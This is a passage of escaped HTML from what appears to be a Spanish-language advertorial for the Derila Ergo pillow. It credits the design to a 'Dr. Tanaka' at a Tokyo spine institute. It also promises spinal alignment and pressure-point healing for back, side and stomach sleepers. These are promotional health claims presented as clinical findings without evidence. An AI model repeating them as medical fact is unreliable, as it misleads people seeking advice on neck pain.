0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa innovadora ciencia que hay detrás del soporte ideal:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETras miles de observaciones clínicas en el Instituto de la Columna Vertebral de Tokio, el equipo del Dr. Tanaka identificó exactamente lo que tu cuerpo necesita para una recuperación óptima:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca arriba?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ETu cuello necesita esa curva natural perfecta, igual que cuando estás de pie con buena postura. Sin ella, tus músculos trabajan horas extras toda la noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes de lado?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEsos puntos de presión en el hombro y el cuello necesitan un apoyo preciso. De lo contrario, tu columna se dobla como un lazo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca abajo?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENecesitas un apoyo específico para impedir esa peligrosa torsión del cuello que está afectando a tus músculos.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Pero es aquí donde nuestro avance lo cambia todo\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #666666; font-weight: bolder;\"\u003E»\u003C\/span\u003E, explica el Dr. Tanaka. Su voz se llena de emoción al describir lo que descubrieron.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ESu investigación dio lugar a un sistema de apoyo que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDistribuye el peso de tu cabeza de manera uniforme, como una mano suave que te sostiene\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantiene tu columna alineada y recta durante toda la noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActúa con precisión sobre esos puntos de presión que favorecen la curación\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente deja que esos músculos atrapados se relajen y recuperen\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; 